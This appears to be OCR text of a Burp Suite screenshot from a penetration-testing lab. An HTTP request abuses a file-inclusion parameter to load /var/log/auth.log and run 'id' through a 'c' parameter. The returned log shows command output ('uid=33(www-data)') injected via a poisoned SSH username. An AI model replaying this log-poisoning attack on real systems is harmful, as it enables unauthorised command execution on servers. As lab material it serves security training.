 1 × +
Send Cancel < ▾ > ▾
Targ
Request
Pretty Raw Hex \n
1 GET /console/file.php?file=/var/log/auth.log&c=id HTTP/1.1
2 Host: 192.168.196.80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.196.80/console/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
164 Jan 23 02:38:01 ubuntu CRON[994]: pam_unix(cron:session): session opened for user root by (uid=0)
165 Jan 23 02:38:01 ubuntu CRON[994]: pam_unix(cron:session): session closed for user root
166 Jan 23 02:39:01 ubuntu CRON[998]: pam_unix(cron:session): session opened for user root by (uid=0)
167 Jan 23 02:39:01 ubuntu CRON[997]: pam_unix(cron:session): session opened for user root by (uid=0)
168 Jan 23 02:39:01 ubuntu CRON[998]: pam_unix(cron:session): session closed for user root
169 Jan 23 02:39:01 ubuntu CRON[997]: pam_unix(cron:session): session closed for user root
170 Jan 23 02:40:01 ubuntu CRON[1050]: pam_unix(cron:session): session opened for user root by (uid=0)
171 Jan 23 02:40:01 ubuntu CRON[1050]: pam_unix(cron:session): session closed for user root
172 Jan 23 02:41:01 ubuntu CRON[1053]: pam_unix(cron:session): session opened for user root by (uid=0)
173 Jan 23 02:41:01 ubuntu CRON[1053]: pam_unix(cron:session): session closed for user root
174 Jan 23 02:42:00 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
175 Jan 23 02:42:01 ubuntu CRON[1057]: pam_unix(cron:session): session opened for user root by (uid=0)
176 Jan 23 02:42:01 ubuntu CRON[1057]: pam_unix(cron:session): session closed for user root
177 Jan 23 02:42:02 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
178 Jan 23 02:42:04 ubuntu VGAuth[440]: message repeated 7 times: [ vmtoolsd: Username and password successfully
validated for 'root'.]
179 Mar 13 14:16:13 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
180 Mar 13 14:16:13 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
181 Mar 13 14:16:14 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
182 Mar 13 14:16:27 ubuntu VGAuth[440]: message repeated 6 times: [ vmtoolsd: Username and password successfully
validated for 'root'.]
183 Mar 13 14:16:30 ubuntu sshd[1282]: Invalid user lemmy from 192.168.45.5 port 54408
184 Mar 13 14:16:33 ubuntu sshd[1282]: pam_unix(sshd:auth): check pass; user unknown
185 Mar 13 14:16:33 ubuntu sshd[1282]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh
ruser= rhost=192.168.45.5
186 Mar 13 14:16:36 ubuntu sshd[1282]: Failed password for invalid user lemmy from 192.168.45.5 port 54408 ssh2
187 Mar 13 14:16:37 ubuntu sshd[1282]: Connection closed by invalid user lemmy 192.168.45.5 port 54408 [preauth]
188 Mar 13 14:17:08 ubuntu CRON[1285]: pam_unix(cron:session): session opened for user root by (uid=0)
189 Mar 13 14:17:08 ubuntu CRON[1284]: pam_unix(cron:session): session opened for user root by (uid=0)
190 Mar 13 14:17:08 ubuntu CRON[1285]: pam_unix(cron:session): session closed for user root
191 Mar 13 14:17:08 ubuntu CRON[1284]: pam_unix(cron:session): session closed for user root
192 Mar 13 14:18:01 ubuntu CRON[1290]: pam_unix(cron:session): session opened for user root by (uid=0)
193 Mar 13 14:18:01 ubuntu CRON[1290]: pam_unix(cron:session): session closed for user root
194 Mar 13 14:19:01 ubuntu CRON[1293]: pam_unix(cron:session): session opened for user root by (uid=0)
195 Mar 13 14:19:01 ubuntu CRON[1293]: pam_unix(cron:session): session closed for user root
196 Mar 13 14:20:01 ubuntu CRON[1296]: pam_unix(cron:session): session opened for user root by (uid=0)
197 Mar 13 14:20:01 ubuntu CRON[1296]: pam_unix(cron:session): session closed for user root
198 Mar 13 14:20:18 ubuntu sshd[1299]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
199 from 192.168.45.5 port 44314
200 Mar 13 14:20:20 ubuntu sshd[1299]: pam_unix(sshd:auth): check pass; user unknown
201 Mar 13 14:20:20 ubuntu sshd[1299]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh
ruser= rhost=192.168.45.5
202 Mar 13 14:20:23 ubuntu sshd[1299]: Failed password for invalid user uid=33(www-data) gid=33(www-data)
lemmy
3 matches